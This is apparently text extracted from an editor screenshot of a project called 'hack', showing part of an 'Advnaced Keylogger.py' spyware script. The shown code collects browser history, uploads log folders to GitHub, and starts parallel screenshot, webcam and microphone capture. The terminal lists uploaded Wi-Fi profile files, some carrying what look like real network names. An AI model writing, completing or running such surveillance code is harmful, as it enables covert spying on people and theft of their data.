 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > info
90 def info(file_path):
149 # Récupération de l'historique du navigateur
150 browser_history = []
151 try:
152 bh_user = bh.get_username()
153 db_path = bh.get_database_paths()
154 hist = bh.get_browserhistory()
155 browser_history.extend((bh_user, db_path, hist))
156 with open(log_dir / 'browser.txt', 'a') as browser_txt:
157 browser_txt.write(json.dumps(browser_history))
158 except Exception as e:
159 pass
160
161 write_github_folder(str(log_dir,), "Logs")
162
163
164 # Once main is initiated the program begins by creating a directory to store the data it will gather.
165 def main():
166 ################################################### Using Multiprocess module ###################################################
167 info(file_path)
168
169 p1 = multiprocessing.Process(target=screenshot, args=(file_path,)) # Take Screenshots
170 p2 = multiprocessing.Process(target=webcam, args=(file_path,))
171 p3 = multiprocessing.Process(target=microphone, args=(file_path,))
172 p1.start()
173 p2.start()
174 p3.start()
175 p1.join()
176 p2.join()
177 p3.join()
178
179
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
✅ Logs/Wi-Fi-SFR_7660_5GHZ.xml
✅ Logs/Wi-Fi-Tests position.xml
✅ Logs/Wi-Fi-wifi info.xml
✅ Logs/Wi-Fi-Zozo L'artichaut .xml
0 0
Ln 147, Col 13 Spaces: 4 UTF-8 LF {} Python 3.13.7